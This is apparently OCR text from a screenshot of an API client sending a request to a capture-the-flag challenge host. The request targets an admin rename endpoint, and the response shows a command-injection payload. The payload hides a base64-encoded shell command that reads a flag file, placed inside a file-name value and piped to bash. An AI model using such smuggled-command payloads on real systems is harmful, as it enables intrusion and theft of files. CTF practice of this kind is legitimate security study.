 http://eci-2zeayc165jl9knca0qm9.cloudeci1.ichunqiu.com:8888/proxy
Save
GET
http://eci-2zeayc165jl9knca0qm9.cloudeci1.ichunqiu.com:8888/proxy
Send
Params Auth Headers (9) Body Pre-req. Tests Settings Cookies
x-www-form-urlencoded
KEY VALUE DESCRIPTION ooo Bulk Edit
uri /admin%2frename?oldname=b9f... ...
Key Value Description
Body 200 OK 282 ms 614 B Save Response
Pretty Raw Preview Visualize HTML
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Date: Sun, 29 May 2022 10:37:42 GMT
4 Content-Length: 67
5
6 ca'b.crt"|echo Y2F0IC4uLy4uLy4uL2ZsYWcgICA+ZmYudHh0|base64 -d|bash"HTTP/1.1 400 Bad
Request